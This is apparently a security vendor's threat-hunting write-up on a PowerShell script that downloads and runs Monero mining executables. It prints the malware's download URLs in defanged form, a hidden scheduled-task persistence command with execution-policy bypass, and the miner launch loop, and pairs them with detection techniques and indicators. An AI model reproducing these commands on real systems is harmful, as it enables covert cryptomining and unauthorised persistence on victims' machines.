
Although the crypto-currency hype now seems to be dying down, the emergence of a popular new currency in mid-2017 inspired hackers to develop malicious tools to harvest the new coin – Monero (XMR).
In fact, some of the mining malware released in the wild more than a year ago – when Monero’s popularity really took off – is still successfully being used in attacks today.
Late last month, LMNTRIX researchers discovered a PowerShell script that silently downloaded Monero miner programs designed to exploit the victim’s CPU.
It was found during LMNTRIX Hunt activities in one of our client’s networks. During Hunt engagements, our analysts methodically pursue and evict adversaries inside a network, all without relying on IOCs. As the malware was able to bypass the client’s traditional defences, analysts had to monitor suspicious activity in real-time in order to isolate the malware’s location before removing it.
In this case, using PowerShell to deploy the malware enabled the attackers to maintain a level of persistence our analysts had not previously seen in the coin miner malware family.
Sample details
File Hash: 3bf089f79e6f0fe0ad0f6ff6aab1d063e327f88894e21d4a8b424a10cb6806d1
File Size: 1 KB

Figure 1. Current VT detection for this sample
At the time of writing, only 10 out of 57 AV vendors listed in VirusTotal were detecting this sample as malicious. This is despite the fact it has been in the wild for more than a year:

Figure 2. Sample Submission history
Sample code analysis
This malware’s script was very precise and succinct. First, it downloaded two PE files designed to carry out the Monero mining function.
$url = “hxxps://x4ndj[.]github[.]io/files/minerd.exe”
$surl = “hxxps://x4ndj[.]github[.]io/files/OneDrive.exe”

Figure 3. Miner files – downloading URL

Figure 4. URL result – minerd.exe
As we see above, only two AV vendors flagged these URLs as malicious despite the strain’s first appearance more than a year ago.
Code structure and functionality

Figure 5. Malware’s complete script cycle
● First, the script downloads the miner executables, both of which are saved into the TEMP location. These executables are saved with seemingly legitimate names; OneDrive.exe and yam.exe.
● The script then copies itself to the user’s home directory in order to maintain persistence. yam.exe is also copied to Tkinstaller.exe within the TEMP folder.
● A scheduled task is then created to invoke itself from the user’s home directory every six minutes:
| SchTasks.exe /Create /SC MINUTE /TN “User_Feed_Synchronization-{9A285FA7A2A0A-F17D-47B82-9343F9-A22AKFS2A0}” /TR “PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $HOME\xxxx.ps1” /MO 6 /F |
● While in loop condition, the malware checks whether mining is running or not:
| echo “Not running” cmd.exe /C $env:TMP\OneDrive.exe cmd.exe /C $env:TMP\Tkinstaller.exe -c x -M stratum+tcp://address:x@xmr(.)crypto-pool(.)fr:443/xmr } else { echo “Running” } Start-Sleep 40 } |
This helps the script determine whether the system is mining or not. If not, it executes the whole PowerShell script. The whole process repeats every time the scheduled task is run.
Hunt Techniques
Our dedicated Hunt team used several techniques to unearth the malware as it had successfully bypassed the client’s traditional perimeter controls. Despite the strain’s advanced evasion techniques, LMNTRIX analysts were able to zero-in on its location by monitoring the following unusual activities:
• PowerShell Execution – Logging PowerShell commands is a fundamental tactic in the detection of anomalous command/script execution. By enabling Script Block Logging on system or via GPO, very granular logs can be collected. When used in malware, PowerShell is typically used as a way to evade detection and maintain persistence – as defined in MITRE ATTACK Matrix.
• “schtasks.exe” Execution – By seeking out suspicious schtasks, incident responders were able to identify the suspicious task which was scheduled to execute. schtasks.exe provide the creation, modification, and running of scheduled tasks on a local or remote computer. When used by attackers, tasks are given genuine looking task names (OneDrive.exe). In this case, it was a dead giveaway as the next run (if OneDrive.exe was legitimate) should’ve been ‘Task Run’. As this wasn’t the case, it was clear a malicious task was being scheduled.
• Suspicious Run Locations – Attackers often place their malicious binaries in unusual locations, such as, RECYCLER, SystemVolumeInformation, %TEMP%, %APPDATA%, %LOCALAPPDATA%, %USERPROFILE% .etc. Analysts monitored such uncommon directories and were able to confirm the malware’s location. This can also be achieved by whitelisting the directories from which authorised and legitimate binaries should be executed. In this case, the malware was executing from the TMP location – an immediate red flag.
• Processes Spawning cmd.exe – Parent processes that spawn command prompts may be suspicious in nature based on the number of occurrences, the name of the parent process, or the execution directory. Generally, cmd is legitimately invoked by explorer.exe, logon scripts, administrative tools, and automated programs. In this case our analysts saw the parent process, powershell.exe, spawn cmd.exe – another red flag.
Indicators of Compromise
• Hash: 3bf089f79e6f0fe0ad0f6ff6aab1d063e327f88894e21d4a8b424a10cb6806d1
• URL: hxxps://x4ndj[.]github[.]io/files/minerd.exe
• URL: hxxps://x4ndj[.]github[.]io/files/OneDrive.exe
Conclusion
PowerShell scripts are mostly used by system administrators to automate tasks which might involve downloading certain files, creating scheduled tasks, and other commands. This is the primary reason why most vendors on VirusTotal did not identify the script as malicious. It is recommended to have a Threat Hunting dashboard ready for relevant analytics from known TTPs (as shown in the ‘Threat Hunting’ section) in order to identify the threats that fly below the traditional AV radar.


